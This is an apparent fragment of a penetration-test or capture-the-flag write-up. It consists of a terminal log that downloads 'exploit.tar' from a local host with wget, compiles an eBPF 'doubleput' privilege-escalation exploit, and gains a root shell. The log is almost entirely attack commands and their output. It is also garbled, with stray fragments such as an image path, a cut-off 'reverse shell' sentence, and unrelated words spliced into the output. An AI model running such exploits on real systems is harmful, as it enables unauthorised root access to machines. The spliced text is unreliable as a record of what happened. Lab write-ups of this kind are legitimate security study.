 $ wget http://192.168.2.184/exploit.tar
--2024-06-26 16:01:30--  http://192.168.2.184/exploit.tar
ite common and not fatal. Successfully opened reverse shell to 192.168.2
Connecting to 192.168.2.184:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 20480 (20K) [application/octet-stream]
Saving to: 'exploit.tar'
Home
     0K .......... ..........                                 100% 57.3M=0s
2024-06-26 16:01:30 (57.3 MB/s) - 'exploit.tar' saved [20480/20480]
VBox_GAs_
$ tar -xvf exploit.tar
ebpf_mapfd_doubleput_exploit/
ebpf_mapfd_doubleput_exploit/hello.c
ebpf_mapfd_doubleput_exploit/suidhelper.c
ebpf_mapfd_doubleput_exploit/compile.sh
ebpf_mapfd_doubleput_exploit/doubleput.c
$ cd ebpf_mapfd_doubleput_exploit/
$ ./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .license = (__aligned_u64)""
               ^
$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
whoami ; id
root
uid=0(root) gid=0(root) groups=0(root),33(www-data)